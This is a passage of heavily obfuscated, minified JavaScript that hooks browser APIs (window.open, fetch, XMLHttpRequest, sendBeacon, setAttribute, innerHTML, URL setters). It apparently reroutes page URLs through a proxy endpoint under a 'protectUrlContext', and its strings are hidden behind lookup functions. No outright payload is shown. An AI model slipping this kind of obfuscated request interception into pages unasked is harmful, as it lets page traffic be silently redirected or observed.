URL(location[Po(0xad5)])[Po(0x3e8)]));}(N4,NZ||Pz(0x100e),'');}})),N5[PL(0xc50)][PL(0x57a)](PL(0xe59),NZ=>{const PD=PL;if(NZ[PD(0xa0a)])return;let NU=NZ[PD(0x3a6)];for(;NU instanceof N5[PD(0xd12)]&&'a'!==(null===(Nq=NU)||void 0x0===Nq||null===(Nq=Nq[PD(0x54e)])||void 0x0===Nq?void 0x0:Nq[PD(0x19b)]());){var Nq;NU=NU[PD(0x2f5)];}if(NU){var NN;let NA=ZM['A'][PD(0x953)](N5)[PD(0x928)][PD(0xbfb)](NU,PD(0xad5));if(PD(0x7c6)!=typeof NA||NA[PD(0xbb7)](PD(0xfe1)))return;const Nj=null===(NN=qq(N5))||void 0x0===NN?void 0x0:NN[PD(0x5ee)];if(!(0x0,Z3['EW'])(NA))return;const NF=(0x0,Z3['sH'])(NA)[PD(0x65b)];NA=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][PD(0x743)],'baseUrl':ZM['A'][PD(0x953)](N5)[PD(0x71f)][PD(0x953)][PD(0xaaa)](N5[PD(0xc50)]),'endpoint':Z0['A'][PD(0x341)],'extra':{'sourceFrameOrigin':Nj}});let Nn=ZM['A'][PD(0x953)](N5)[PD(0x928)][PD(0xbfb)](NU,PD(0x718));Nn=Uw(N4,Nn,ZM['A'][PD(0x953)](N5)[PD(0x71f)][PD(0x953)][PD(0xaaa)](N5[PD(0xc50)])),NZ[PD(0x1003)]();let Ni=N5;for(;Uq(Ni,PD(0x90e),PD(0xe59),{'url':NA,'windowFeatures':Nn?PD(0x6c1)[PD(0x5ce)](Nn):void 0x0,'name':N5[PD(0x117)]}),Ni!==N5[PD(0x109b)];)Ni=Ni[PD(0x74b)][PD(0x995)];}}),qV(N5,PL(0xded),PL(0xf6c),async function(NZ,NU,Nq){const Pk=PL,{protectedInput:NN,additionalHeaders:NA}=qN(N5,NU)?await qF(N5,N4,NU):qA(N5,N4,NU);Nq=qn(NN,Nq,NA);for(var Nj=arguments[Pk(0xeef)],NF=new Array(Nj>0x3?Nj-0x3:0x0),Nn=0x3;Nn<Nj;Nn++)NF[Nn-0x3]=arguments[Nn];return NZ[Pk(0xbfb)](this,NN,Nq,...NF);},function(NZ){const PY=PL;return NZ instanceof N5[PY(0x9a4)]?(0x0,ZJ['pI'])(N6,NZ[PY(0x7b6)]):(0x0,ZJ['pI'])(N6,NZ);}),qV(N5,PL(0x28b),PL(0xc89),function(NZ,NU,Nq){const Pp=PL;for(var NN=arguments[Pp(0xeef)],NA=new Array(NN>0x3?NN-0x3:0x0),Nj=0x3;Nj<NN;Nj++)NA[Nj-0x3]=arguments[Nj];if(!(0x0,ZJ['pI'])(N6,Nq))return NZ[Pp(0xbfb)](this,NU,Nq,...NA);const NF=ZM['A'][Pp(0x953)](N5)[Pp(0x71f)][Pp(0x953)][Pp(0xaaa)](N5[Pp(0xc50)]),{additionalHeaders:Nn,url:Ni}=qj(N5,0x0,Pp(0x7c6)==typeof Nq?(0x0,Z3['Xz'])(Nq,NF):Nq);Nq=Pp(0x7c6)==typeof Nq?Ni[Pp(0xad5)]:Ni;const NS=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nq,'kind':Z3['MN'][Pp(0x13f)],'baseUrl':ZM['A'][Pp(0x953)](N5)[Pp(0x71f)][Pp(0x953)][Pp(0xaaa)](N5[Pp(0xc50)]),'endpoint':Z0['A'][Pp(0x341)]}),NH=NZ[Pp(0xbfb)](this,NU,NS,...NA);for(const [Ng,Ny]of Object[Pp(0x429)](Nn))this[Pp(0x102e)](Pp(0xe8e)[Pp(0x5ce)](Ng),UT(Ny));return NH;}),q8(N5,PL(0x28b),PL(0xe27),{'get':function(){const Pb=PL;for(var NZ,NU=arguments[Pb(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];const NA=(null===(NZ=this[Pb(0x560)])||void 0x0===NZ?void 0x0:NZ[Pb(0xe27)])||ZM['A'][Pb(0x953)](N5)[Pb(0x4dd)][Pb(0x953)][Pb(0xbfb)](this,...Nq);return NA&&(0x0,Z3['EW'])(NA)?(0x0,Z3['sH'])(NA)[Pb(0x65b)]:NA;}}),q7(N5,PL(0xe24),PL(0x771),function(NZ,NU){const PE=PL;return NZ=(0x0,Z3['EW'])(NZ)?NZ:(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][PE(0x13f)],'baseUrl':ZM['A'][PE(0x953)](N5)[PE(0x71f)][PE(0x953)][PE(0xaaa)](N5[PE(0xc50)]),'endpoint':Z0['A'][PE(0x341)]}),ZM['A'][PE(0x953)](N5)[PE(0x872)][PE(0xbfb)](N5,NZ,{'method':PE(0xe56),'keepalive':!0x0,'body':NU,'mode':PE(0xe28)}),!0x0;},function(NZ){const Pm=PL;return arguments[Pm(0xeef)]>0x0&&(0x0,ZJ['pI'])(N6,NZ);}),q7(N5,PL(0xded),PL(0xc89),function(NZ,NU,Nq){const Pt=PL;if(Nq){const Nj=Nq[Pt(0xba1)](',')[Pt(0x761)](NF=>{const PR=Pt;if(NF[PR(0x4a3)](PR(0x6c1))){const Nn=NF[PR(0xba1)]('=')[0x1];return PR(0x6c1)[PR(0x5ce)](Uw(N4,Nn,ZM['A'][PR(0x953)](N5)[PR(0x71f)][PR(0x953)][PR(0xaaa)](N5[PR(0xc50)])));}return NF;});Nq=Nj[Pt(0xeae)](',');}if([Pt(0xb84)][Pt(0x4a3)](NZ)){const NF=ZM['A'][Pt(0x953)](N5)[Pt(0x938)][Pt(0xbfb)](this,NZ,NU,Nq);return new Proxy(NF,{'get':function(Nn,Ni){const PB=Pt;return PB(0xf72)===Ni?new Proxy(Nn[PB(0xf72)],{'set':function(NS,NH,Ng){const PT=PB;if(PT(0xad5)===NH){const Ny=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ng,'kind':Z3['MN'][PT(0x743)],'baseUrl':ZM['A'][PT(0x953)](N5)[PT(0x71f)][PT(0x953)][PT(0xaaa)](N5[PT(0xc50)]),'endpoint':Z0['A'][PT(0x341)]});return Un(N5,NF,Ny,Nq),NS[NH]=Ny;}return NS[NH]=Ng;}}):Nn[Ni];}});}var NN;NZ&&Pt(0x7c6)==typeof NZ&&(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][Pt(0x743)],'baseUrl':ZM['A'][Pt(0x953)](N5)[Pt(0x71f)][Pt(0x953)][Pt(0xaaa)](N5[Pt(0xc50)]),'endpoint':Z0['A'][Pt(0x341)],'extra':{'sourceFrameOrigin':null===(NN=qq(N5))||void 0x0===NN?void 0x0:NN[Pt(0x5ee)]}}));let NA=N5;for(;Uq(NA,Pt(0x90e),Pt(0xe59),{'url':NZ,'target':NU,'windowFeatures':Nq,'name':N5[Pt(0x117)]}),NA!==N5[Pt(0x109b)];)NA=NA[Pt(0x74b)][Pt(0x995)];return N5;},function(NZ,NU,Nq){return(0x0,ZJ['pI'])(N6,NZ);}),q8(N5,PL(0xf5d),PL(0x7b6),{'get':function(){const PQ=PL;for(var NZ=arguments[PQ(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][PQ(0x953)](N5)[PQ(0x57c)][PQ(0x953)][PQ(0xbfb)](this,...NU);return(0x0,Z3['EW'])(NN)?(0x0,Z3['sH'])(NN)[PQ(0x65b)]:NN;}});const N8=!(null==N7||!N7[PL(0x54b)]);function N9(){const J0=PL;if(this instanceof N5[J0(0x698)]){const NZ=ZM['A'][J0(0x953)](N5)[J0(0x928)][J0(0xbfb)](this,J0(0xb98));if(null!=NZ&&NZ[J0(0xbb7)](J0(0xa55)))return!0x1;if(J0(0x9b7)===ZM['A'][J0(0x953)](N5)[J0(0x928)][J0(0xbfb)](this,J0(0xd19)))return!0x0;}return((NU,Nq,NN)=>{const J1=J0;if(Nq instanceof NU[J1(0xa47)]){const NA=ZM['A'][J1(0x953)](NU)[J1(0xbcf)][J1(0x953)][J1(0xbfb)](Nq);if((0x0,Z2['_'])(NA)||(0x0,ZJ['Bo'])(NN,NA))return!0x0;for(const Nj of ZM['A'][J1(0x953)](NU)[J1(0x5b8)][J1(0x953)][J1(0xbfb)](Nq))if((0x0,Z2['_'])(Nj)||(0x0,ZJ['Bo'])(NN,Nj))return!0x0;}return!0x1;})(N5,this,N6);}N8&&q7(N5,PL(0x1d9),PL(0x57a),function(NZ,NU,Nq){const J2=PL,NN=ZM['A'][J2(0x953)](N5)[J2(0xe2d)][J2(0xbfb)](this,NZ,NU,Nq);try{var NA;const Nj=J2(0x7c6)==typeof NZ&&J2(0x68b)===NZ[J2(0x19b)](),NF=J2(0x235)!==(null===(NA=N5[J2(0xc50)])||void 0x0===NA?void 0x0:NA[J2(0xa8f)]),Nn=this===N5[J2(0xc50)]||this===N5;if(Nj&&NF&&Nn){const Ni=()=>{const J3=J2;try{const NS=new N5[(J3(0x442))](J3(0x48d));NU&&J3(0x114)==typeof NU&&J3(0x5f1)==typeof NU[J3(0x41b)]?NU[J3(0x41b)][J3(0xbfb)](NU,NS):J3(0x5f1)==typeof NU&&NU[J3(0xbfb)](this,NS);}catch(NH){}};N5[J2(0xa14)](Ni,0x0);}}catch(NS){}return NN;},function(NZ){const J4=PL;return!0x0===N8&&J4(0x7c6)==typeof NZ&&J4(0x68b)===NZ[J4(0x19b)]();}),N5[PL(0xec8)]=new N5[(PL(0x8b7))](N5[PL(0xf72)],{'get':function(NZ,NU){const J5=PL;return N5[J5(0xf72)][NU];},'set':function(NZ,NU,Nq){const J6=PL;return N5[J6(0xf72)][NU]=Nq,!0x0;}}),q8(N5,PL(0x698),PL(0xb98),{'get':function(){const J7=PL;for(var NZ=arguments[J7(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][J7(0x953)](N5)[J7(0xbd0)][J7(0x953)][J7(0xbfb)](this,...NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[J7(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const J8=PL;for(var NU=arguments[J8(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return NZ?NZ[J8(0xbb7)](J8(0xbb2))?(NZ=Up(NZ,N4,N5),ZM['A'][J8(0x953)](N5)[J8(0xbd0)][J8(0xcde)][J8(0xbfb)](this,NZ,...Nq)):(0x0,Z3['EW'])(NZ)&&qy((0x0,Z3['sH'])(NZ)[J8(0x65b)])?ZM['A'][J8(0x953)](N5)[J8(0xbd0)][J8(0xcde)][J8(0xbfb)](this,NZ,...Nq):ZM['A'][J8(0x953)](N5)[J8(0xbd0)][J8(0xcde)][J8(0xbfb)](this,(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][J8(0x6f5)],'baseUrl':ZM['A'][J8(0x953)](N5)[J8(0x71f)][J8(0x953)][J8(0xaaa)](N5[J8(0xc50)]),'endpoint':Z0['A'][J8(0x341)]}),...Nq):ZM['A'][J8(0x953)](N5)[J8(0xbd0)][J8(0xcde)][J8(0xbfb)](this,NZ,...Nq);}},function(NZ){return null==NZ||''===NZ||(0x0,ZJ['pI'])(N6,NZ);}),q8(N5,PL(0x992),PL(0x5ee),{'get':function(){const J9=PL;if(J9(0xea1)===this[J9(0x4d4)])return J9(0xd04);if(this[J9(0x4d4)][J9(0x117)]&&J9(0x7c6)==typeof this[J9(0x4d4)][J9(0x117)]&&this[J9(0x4d4)][J9(0x117)][J9(0xbb7)](J9(0x1025)))return window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xd6b))?J9(0x5da):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xaff))?J9(0x18a):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xba5))?J9(0xbcd):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x177))?J9(0x817):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x936))?J9(0xa03):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xad7))?J9(0x836):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xeca))?J9(0xca7):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x138))?J9(0xb51):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x4d0))?J9(0x2a4):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x6ad))?J9(0x3fc):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x5a0))?J9(0xd51):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xc00))?J9(0x1da):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x91b))?J9(0x3d0):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x3ae))?J9(0xc23):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0xbaa))?J9(0x1d8):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x8d3))?J9(0x1056):window[J9(0xf72)][J9(0x5ee)][J9(0xadf)](J9(0x507))?J9(0xd8f):J9(0xa4a);if(J9(0x7c6)==typeof this[J9(0x4d4)]&&this[J9(0x4d4)][J9(0xbb7)](J9(0xd4b)))return J9(0x1d4);if(this[J9(0x4d4)]&&J9(0x7c6)==typeof this[J9(0x4d4)]&&this[J9(0x4d4)][J9(0xbb7)](J9(0x695)))return J9(0x154);for(var NZ=arguments[J9(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];return ZM['A'][J9(0x953)](N5)[J9(0x83e)][J9(0x953)][J9(0xaaa)](this,NU);}}),q8(N5,PL(0x719),PL(0xb98),{'get':function(){const JZ=PL;for(var NZ=arguments[JZ(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][JZ(0x953)](N5)[JZ(0x45a)][JZ(0x953)][JZ(0xbfb)](this,...NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[JZ(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const JU=PL;for(var NU=arguments[JU(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return(0x0,Z3['EW'])(NZ[JU(0x60a)]())&&qy((0x0,Z3['sH'])(NZ[JU(0x60a)]())[JU(0x65b)])||(0x0,Z3['EW'])(NZ[JU(0x60a)]())||(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ[JU(0x60a)](),'kind':Z3['MN'][JU(0x13f)],'baseUrl':ZM['A'][JU(0x953)](N5)[JU(0x71f)][JU(0x953)][JU(0xaaa)](N5[JU(0xc50)]),'endpoint':Z0['A'][JU(0x341)]})),ZM['A'][JU(0x953)](N5)[JU(0x45a)][JU(0xcde)][JU(0xbfb)](this,NZ,...Nq);}},function(NZ){const Jq=PL;return null==NZ||''===NZ||(0x0,ZJ['pI'])(N6,NZ[Jq(0x60a)]());}),q8(N5,PL(0x47c),PL(0xb98),{'get':function(){const JN=PL;for(var NZ=arguments[JN(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][JN(0x953)](N5)[JN(0x6d3)][JN(0x953)][JN(0xaaa)](this,NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[JN(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const JA=PL;for(var NU=arguments[JA(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return(0x0,Z3['EW'])(NZ)&&qy((0x0,Z3['sH'])(NZ)[JA(0x65b)])?ZM['A'][JA(0x953)](N5)[JA(0x6d3)][JA(0xcde)][JA(0xbfb)](this,NZ,...Nq):((0x0,Z3['EW'])(NZ)||(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][JA(0xe86)],'baseUrl':ZM['A'][JA(0x953)](N5)[JA(0x71f)][JA(0x953)][JA(0xaaa)](N5[JA(0xc50)]),'endpoint':Z0['A'][JA(0x341)]})),ZM['A'][JA(0x953)](N5)[JA(0x6d3)][JA(0xcde)][JA(0xaaa)](this,[NZ,...Nq]));}},function(NZ){return null==NZ||''===NZ||(0x0,ZJ['pI'])(N6,NZ);}),q8(N5,PL(0xc47),PL(0xad5),{'get':function(){const Jj=PL;for(var NZ=arguments[Jj(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][Jj(0x953)](N5)[Jj(0x6c9)][Jj(0x953)][Jj(0xbfb)](this,...NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[Jj(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const JF=PL,NU=ZM['A'][JF(0x953)](N5)[JF(0xe0a)][JF(0x953)][JF(0xbfb)](this),Nq=ZM['A'][JF(0x953)](N5)[JF(0x74f)][JF(0x953)][JF(0xbfb)](this),NN=JF(0x948)===NU||JF(0x9ac)===NU&&JF(0x540)===Nq?Z3['MN'][JF(0x3ec)]:JF(0x9ac)===NU&&JF(0x24a)===Nq?Z3['MN'][JF(0xe86)]:Z3['MN'][JF(0x13f)];NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':NN,'baseUrl':ZM['A'][JF(0x953)](N5)[JF(0x71f)][JF(0x953)][JF(0xaaa)](N5[JF(0xc50)]),'endpoint':Z0['A'][JF(0x341)]});for(var NA=arguments[JF(0xeef)],Nj=new Array(NA>0x1?NA-0x1:0x0),NF=0x1;NF<NA;NF++)Nj[NF-0x1]=arguments[NF];return ZM['A'][JF(0x953)](N5)[JF(0x6c9)][JF(0xcde)][JF(0xbfb)](this,NZ,...Nj);}},function(NZ){return!NZ||(0x0,ZJ['pI'])(N6,NZ);}),q8(N5,PL(0xae2),PL(0xe54),{'get':function(){const Jn=PL;for(var NZ=arguments[Jn(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][Jn(0x953)](N5)[Jn(0x629)][Jn(0x953)][Jn(0xbfb)](this,...NU);return(0x0,Z3['EW'])(NN)&&(NN=(0x0,Z3['sH'])(NN)[Jn(0x65b)]),NN;},'set':function(NZ){const Ji=PL;(0x0,ZJ['pI'])(N6,NZ)&&(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][Ji(0x13f)],'baseUrl':ZM['A'][Ji(0x953)](N5)[Ji(0x71f)][Ji(0x953)][Ji(0xaaa)](N5[Ji(0xc50)]),'endpoint':Z0['A'][Ji(0x341)]}));for(var NU=arguments[Ji(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][Ji(0x953)](N5)[Ji(0x629)][Ji(0xcde)][Ji(0xbfb)](this,NZ,...Nq);}}),q8(N5,PL(0xfb6),PL(0xb98),{'get':function(){const JS=PL;for(var NZ=arguments[JS(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][JS(0x953)](N5)[JS(0x709)][JS(0x953)][JS(0xbfb)](this,...NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[JS(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const JH=PL;(0x0,ZJ['pI'])(N6,NZ)&&(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Z3['MN'][JH(0x13f)],'baseUrl':ZM['A'][JH(0x953)](N5)[JH(0x71f)][JH(0x953)][JH(0xaaa)](N5[JH(0xc50)]),'endpoint':Z0['A'][JH(0x341)]}));for(var NU=arguments[JH(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][JH(0x953)](N5)[JH(0x709)][JH(0xcde)][JH(0xbfb)](this,NZ,...Nq);}}),q8(N5,PL(0xa47),PL(0x8ae),{'get':function(){const Jg=PL;for(var NZ=arguments[Jg(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][Jg(0x953)](N5)[Jg(0x5c5)][Jg(0x953)][Jg(0xbfb)](this,...NU);return Jg(0x540)===this[Jg(0x54e)][Jg(0x19b)]()?(0x0,Ua['sR'])(NN):NN;},'set':function(NZ){const Jy=PL;for(var NU=arguments[Jy(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];if(Jy(0x540)===this[Jy(0x54e)][Jy(0x19b)]())return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NZ,'idFilter':NF=>(0x0,ZJ['Bo'])(N6,NF),'urlFilter':NF=>(0x0,ZJ['pI'])(N6,NF),'attributeFilter':NF=>(0x0,ZJ['yu'])(N6,NF)}),...Nq);if(Jy(0x24a)===this[Jy(0x54e)][Jy(0x19b)]())return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,NZ,...Nq);const NA=NZ[Jy(0x60a)]();if(this instanceof N5[Jy(0xde7)]&&NA[Jy(0x4a3)](Jy(0x7da)))return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,NZ,...Nq);if((Jy(0x345)===N4[Jy(0xd28)]||Jy(0x72d)===N4[Jy(0xd28)])&&(this instanceof N5[Jy(0x4e0)]||this instanceof N5[Jy(0xcc6)]||this instanceof N5[Jy(0xb1e)]||this instanceof N5[Jy(0x9cd)]||this instanceof N5[Jy(0xb74)]||this instanceof N5[Jy(0xcd5)]||NA[Jy(0xbb7)](Jy(0x638))))return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,NZ,...Nq);const Nj=Uk({'_window':N5,'protectUrlContext':N4,'html':NZ,'idFilter':NF=>(0x0,ZJ['Bo'])(N6,NF),'urlFilter':NF=>(0x0,ZJ['pI'])(N6,NF),'attributeFilter':NF=>(0x0,ZJ['yu'])(N6,NF)});return ZM['A'][Jy(0x953)](N5)[Jy(0x5c5)][Jy(0xcde)][Jy(0xbfb)](this,Nj,...Nq);}}),qV(N5,PL(0xa47),PL(0x1fe),function(NZ,NU,Nq){const JV=PL;NU=NU[JV(0x19b)](),(0x0,ZJ['yu'])(N6,NU)&&(NU=JV(0xc42)+(0x0,Z2['md'])(NU[JV(0x58f)](0x5)[JV(0x19b)]()));let NN=String(Nq);const NA=this[JV(0x54e)][JV(0x19b)]();if(['id',JV(0x3b5)][JV(0x4a3)](NU))NN=NN[JV(0xba1)]('\x20')[JV(0x761)](Nj=>(0x0,ZJ['Bo'])(N6,Nj)?(0x0,Z2['md'])(Nj):Nj)[JV(0xeae)]('\x20');else{if([JV(0xb98),JV(0xad5)][JV(0x4a3)](NU)){if(!(0x0,Z3['EW'])(NN)||!qy((0x0,Z3['sH'])(NN)[JV(0x65b)])){const Nj=JV(0x201)===NA?Z3['MN'][JV(0x6f5)]:JV(0x24a)===NA?Z3['MN'][JV(0xe86)]:Z3['MN'][JV(0x13f)];NN=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NN,'kind':Nj,'baseUrl':ZM['A'][JV(0x953)](N5)[JV(0x71f)][JV(0x953)][JV(0xaaa)](N5[JV(0xc50)]),'endpoint':Z0['A'][JV(0x341)]});}}else{if(JV(0xf58)===NU)NN=JV(0xc3a)[JV(0x5ce)](Ud,JV(0x1099))[JV(0x5ce)]((0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Z0['A'][JV(0x341)]+JV(0xf1c),'kind':Z3['MN'][JV(0xe86)],'baseUrl':ZM['A'][JV(0x953)](N5)[JV(0x71f)][JV(0x953)][JV(0xaaa)](N5[JV(0xc50)]),'endpoint':Z0['A'][JV(0x341)]}),JV(0xbed))[JV(0x5ce)]((0x0,UK['x'])()['id'],JV(0x3af))+Uk({'_window':N5,'protectUrlContext':N4,'html':NN});else{if(JV(0x956)===NU)NN=Uz({'protectUrlContext':N4,'srcset':NN,'endpoint':Z0['A'][JV(0x341)],'urlFilter':NF=>(0x0,ZJ['pI'])(N6,NF)});else{if(JV(0x105b)===NU||JV(0x10a1)===NU)NN=JV(0x7bf)+NN;else{if(JV(0x723)===NA&&JV(0x597)===NU&&(0x0,ZJ['pI'])(N6,NN)){const NF=ZM['A'][JV(0x953)](N5)[JV(0x928)][JV(0xbfb)](this,JV(0x3a6));NN=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NN,'kind':JV(0x882)===NF?Z3['MN'][JV(0x743)]:Z3['MN'][JV(0x6f5)],'baseUrl':ZM['A'][JV(0x953)](N5)[JV(0x71f)][JV(0x953)][JV(0xaaa)](N5[JV(0xc50)]),'endpoint':Z0['A'][JV(0x341)]});}else JV(0x723)===NA&&JV(0x3a6)===NU&&(0x0,ZJ['Bo'])(N6,NN)?[JV(0x882),JV(0xdee),JV(0x972),JV(0x821)][JV(0x4a3)](NN)||(NN=(0x0,Z2['md'])(NN)):JV(0x439)!==NA||JV(0xb98)!==NU&&JV(0xe54)!==NU||!(0x0,ZJ['pI'])(N6,NN)?(0x0,ZJ['v5'])(N6,NU,NN)&&(NN=(0x0,Z2['md'])(NN)):NN=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NN,'kind':Z3['MN'][JV(0x13f)],'baseUrl':ZM['A'][JV(0x953)](N5)[JV(0x71f)][JV(0x953)][JV(0xaaa)](N5[JV(0xc50)]),'endpoint':Z0['A'][JV(0x341)]});}}}}}return NZ[JV(0xbfb)](this,NU,NN);},function(NZ,NU){const Js=PL,Nq=NZ[Js(0x19b)]();if(['id',Js(0x3b5)][Js(0x4a3)](Nq)&&(0x0,ZJ['Bo'])(N6,NU))return!0x0;if([Js(0xb98),Js(0xad5),Js(0x956)][Js(0x4a3)](Nq)&&(0x0,ZJ['pI'])(N6,NU))return!0x0;if(Js(0xf58)===Nq&&this instanceof HTMLIFrameElement&&N9[Js(0xbfb)](this))return!0x0;if([Js(0x105b),Js(0x10a1)][Js(0x4a3)](Nq)&&(0x0,ZJ['sU'])(N6,this))return!0x0;if((0x0,ZJ['yu'])(N6,NZ))return!0x0;if((0x0,ZJ['v5'])(N6,NZ,NU))return!0x0;const NN=this[Js(0x54e)][Js(0x19b)]();return!(Js(0x723)!==NN||Js(0x597)!==NZ||!(0x0,ZJ['pI'])(N6,NU))||!(Js(0x723)!==NN||Js(0x3a6)!==NZ||!(0x0,ZJ['Bo'])(N6,NU))||!(Js(0x439)!==NN||Js(0xb98)!==NZ&&Js(0xe54)!==NZ||!(0x0,ZJ['pI'])(N6,NU));}),q7(N5,PL(0xa47),PL(0x1e8),function(NZ){const JM=PL;(0x0,ZJ['yu'])(N6,NZ)&&(NZ=JM(0xc42)+(0x0,Z2['md'])(NZ[JM(0x58f)](0x5)[JM(0x19b)]()));let NU=ZM['A'][JM(0x953)](N5)[JM(0x928)][JM(0xbfb)](this,NZ);if(!NU)return NU;if('id'===NZ&&(0x0,Z2['_'])(NU))NU=(0x0,Z2['ks'])(NU);else{if(JM(0x3b5)===NZ)NU=NU[JM(0xba1)]('\x20')[JM(0x761)](Nq=>(0x0,Z2['_'])(Nq)?(0x0,Z2['ks'])(Nq):Nq)[JM(0xeae)]('\x20');else{if(JM(0xb98)===NZ&&(0x0,Z3['EW'])(NU)||JM(0xad5)===NZ&&(0x0,Z3['EW'])(NU)){const Nq=(0x0,Z3['sH'])(NU)[JM(0x65b)];NU=qy(Nq)?NU:Nq;}else JM(0x956)===NZ?NU=UD(NU):JM(0x105b)!==NZ&&JM(0x10a1)!==NZ||JM(0x7c6)!=typeof NU||!NU[JM(0xbb7)](JM(0x7bf))?(0x0,ZJ['v5'])(N6,NZ,NU)&&(NU=(0x0,Z2['_'])(NU)?(0x0,Z2['ks'])(NU):NU):NU=NU[JM(0x58f)](0x3);}}return NU;},function(NZ){const Ju=PL,NU=ZM['A'][Ju(0x953)](N5)[Ju(0x928)][Ju(0xbfb)](this,NZ),Nq=(0x0,Z2['_'])(NU)?(0x0,Z2['ks'])(NU):NU;return['id',Ju(0x3b5),Ju(0xb98),Ju(0xf58),Ju(0x956),Ju(0xad5),Ju(0x105b),Ju(0x10a1)][Ju(0x4a3)](NZ)||(0x0,ZJ['yu'])(N6,NZ)||(0x0,ZJ['v5'])(N6,NZ,Nq);}),q7(N5,PL(0xa47),PL(0xf33),function(NZ){const Jr=PL;return ZM['A'][Jr(0x953)](N5)[Jr(0x714)][Jr(0xbfb)](this,(0x0,Z2['md'])(NZ));},NZ=>(0x0,ZJ['Bo'])(N6,NZ)),q7(N5,PL(0xa47),PL(0x792),function(NZ){const Jx=PL;if((0x0,ZJ['yu'])(N6,NZ)){const NU=NZ[Jx(0x58f)](0x5)[Jx(0x19b)]();NZ=Jx(0xc42)+(0x0,Z2['md'])(NU);}return 